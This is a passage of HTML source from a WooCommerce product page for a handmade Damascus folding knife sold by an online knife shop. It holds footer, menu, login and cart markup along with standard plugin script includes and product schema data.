									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Sales@gladiatorsstudio.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://gladiatorsstudio.com/"><strong>Gladitors Studio</strong></a> <i class="fa fa-copyright"></i>  2021 All Rights Reserved <a href="http://yorkvivant.com"><strong></strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://gladiatorsstudio.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://gladiatorsstudio.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-menu" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-12266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-12266 item-level-0" ><a href="https://gladiatorsstudio.com/product-category/knives/" class="woodmart-nav-link"><span class="nav-link-text">Knives</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12267 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/blank-blade/" class="woodmart-nav-link">Blank Blade</a></li>
	<li id="menu-item-12268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12268 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/bowie-knives/" class="woodmart-nav-link">Bowie Knives</a></li>
	<li id="menu-item-12269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12269 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/chef-knives/" class="woodmart-nav-link">Chef Knives</a></li>
	<li id="menu-item-12270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12270 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/daggers/" class="woodmart-nav-link">Daggers</a></li>
	<li id="menu-item-12271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12271 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/damascus-razor/" class="woodmart-nav-link">Damascus Razor</a></li>
	<li id="menu-item-12272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12272 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/fixed-blade-knives/" class="woodmart-nav-link">Fixed Blade Knives</a></li>
	<li id="menu-item-12273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12273 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/folding-knives/" class="woodmart-nav-link">Folding Knives</a></li>
	<li id="menu-item-12274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12274 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/hunting-knives/" class="woodmart-nav-link">Hunting Knives</a></li>
	<li id="menu-item-12275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12275 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/skinner-knives/" class="woodmart-nav-link">Skinner Knives</a></li>
	<li id="menu-item-12276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12276 item-level-1" ><a href="https://gladiatorsstudio.com/product-category/knives/tracker-hunting-knife/" class="woodmart-nav-link">Tracker Hunting Knife</a></li>
</ul>
</li>
<li id="menu-item-12277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12277 item-level-0" ><a href="https://gladiatorsstudio.com/product-category/swords-axes/" class="woodmart-nav-link"><span class="nav-link-text">Swords &amp; Axes</span></a></li>
<li id="menu-item-12263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12263 item-level-0" ><a href="https://gladiatorsstudio.com/product-category/billets-bars/" class="woodmart-nav-link"><span class="nav-link-text">BILLETS/BARS</span></a></li>
<li id="menu-item-12265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12265 item-level-0" ><a href="https://gladiatorsstudio.com/product-category/kitchen-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen Supplies</span></a></li>
<li id="menu-item-12262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12262 item-level-0" ><a href="https://gladiatorsstudio.com/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul><ul id="menu-main-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-12247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12247 item-level-0" ><a href="https://gladiatorsstudio.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12248 item-level-0" ><a href="https://gladiatorsstudio.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251 item-level-1" ><a href="https://gladiatorsstudio.com/about-us/company-info/" class="woodmart-nav-link">Company Info</a></li>
	<li id="menu-item-12252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12252 item-level-1" ><a href="https://gladiatorsstudio.com/about-us/vision-mission/" class="woodmart-nav-link">Vision &#038; Mission</a></li>
</ul>
</li>
<li id="menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12376 item-level-0" ><a href="https://gladiatorsstudio.com/customer-care/" class="woodmart-nav-link"><span class="nav-link-text">Customer Care</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12380 item-level-1" ><a href="https://gladiatorsstudio.com/customer-care/terms-conditions/" class="woodmart-nav-link">Terms &#038; Conditions</a></li>
	<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12377 item-level-1" ><a href="https://gladiatorsstudio.com/customer-care/complaints/" class="woodmart-nav-link">Complaints</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12378 item-level-1" ><a href="https://gladiatorsstudio.com/customer-care/quality-standards/" class="woodmart-nav-link">Quality Standards</a></li>
	<li id="menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12379 item-level-1" ><a href="https://gladiatorsstudio.com/customer-care/queries/" class="woodmart-nav-link">Queries</a></li>
</ul>
</li>
<li id="menu-item-12250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12250 item-level-0" ><a href="https://gladiatorsstudio.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://gladiatorsstudio.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://gladiatorsstudio.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
							<link rel="stylesheet" id="elementor-post-12394-css" href="https://gladiatorsstudio.com/wp-content/uploads/elementor/css/post-12394.css?ver=1715615645" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12394" class="elementor elementor-12394">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-de99517 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="de99517" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae205d8" data-id="ae205d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e57107 elementor-align-justify elementor-widget elementor-widget-button" data-id="4e57107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://gladiatorsstudio.com/catalogue/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> CATALOGUE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c5e93f elementor-widget elementor-widget-wd_social_buttons" data-id="1c5e93f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://gladiatorsstudio.com/product/article-e0201/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d6464d27d7" /><input type="hidden" name="_wp_http_referer" value="/product/article-e0201/" />											<input type="hidden" name="redirect" value="https://gladiatorsstudio.com/product/article-e0201/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://gladiatorsstudio.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://gladiatorsstudio.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-600x600.png 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-150x150.png 150w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1200x1200.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Article # E0201</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>116.00</span></span>
													
	
	<form class="cart" action="https://gladiatorsstudio.com/product/article-e0201/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="2" /><input type="hidden" class="tc-add-to-cart" name="tcaddtocart" value="12141" />
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6961e134bbe2e">Article # E0201 quantity</label>
	<input
		type="number"
				id="quantity_6961e134bbe2e"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="12141" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://gladiatorsstudio.com/product/article-e0201/" data-id="12141" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12141" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://gladiatorsstudio.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://gladiatorsstudio.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://gladiatorsstudio.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://gladiatorsstudio.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://gladiatorsstudio.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gladiatorsstudio.com"}},{"@type":"ListItem","position":2,"item":{"name":"Knives","@id":"https:\/\/gladiatorsstudio.com\/product-category\/knives\/"}},{"@type":"ListItem","position":3,"item":{"name":"Folding Knives","@id":"https:\/\/gladiatorsstudio.com\/product-category\/knives\/folding-knives\/"}},{"@type":"ListItem","position":4,"item":{"name":"Article # E0201","@id":"https:\/\/gladiatorsstudio.com\/product\/article-e0201\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gladiatorsstudio.com\/product\/article-e0201\/#product","name":"Article # E0201","url":"https:\/\/gladiatorsstudio.com\/product\/article-e0201\/","description":"A True Custom Handmade Damascus Steel Folding Blade Knife.\r\nCamel Bone Handle with Brass Guard","image":"https:\/\/gladiatorsstudio.com\/wp-content\/uploads\/2021\/09\/3-scaled-1.png","sku":"810f2cd6a6e6","offers":[{"@type":"Offer","price":"116.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"116.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gladiatorsstudio.com\/product\/article-e0201\/","seller":{"@type":"Organization","name":"Gladitor Studio","url":"https:\/\/gladiatorsstudio.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gladiatorsstudio.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_63c7862d2e5d9b48e645a29a6ff1dc93","fragment_name":"wc_fragments_63c7862d2e5d9b48e645a29a6ff1dc93","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/include/compatibility/assets/js/cp-woodmart.js?ver=5.1" id="themecomplete-comp-woodmart-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-api.js?ver=5.1" id="themecomplete-api-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tcfloatbox.js?ver=5.1" id="jquery-tcfloatbox-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctooltip.js?ver=5.1" id="jquery-tctooltip-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.validate.js?ver=1.19.0" id="themecomplete-jquery-validate-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/math-expression-evaluator.js?ver=1.12.17" id="themecomplete-math-expression-evaluator-js"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/gladiatorsstudio.com\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces."},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo.js?ver=5.1" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
